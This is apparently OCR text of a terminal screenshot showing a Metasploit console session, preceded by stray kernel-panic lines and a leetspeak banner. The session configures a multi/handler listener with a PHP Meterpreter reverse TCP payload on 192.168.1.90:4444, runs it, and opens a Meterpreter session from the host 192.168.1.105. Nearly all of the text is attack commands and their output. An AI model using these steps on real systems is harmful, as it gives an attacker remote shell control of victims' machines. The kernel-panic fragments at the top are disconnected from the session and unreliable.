 Shell No. 1
File Actions Edit View Help
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:46238) at 2022
-02-15 09:36:20 -0800
meterpreter >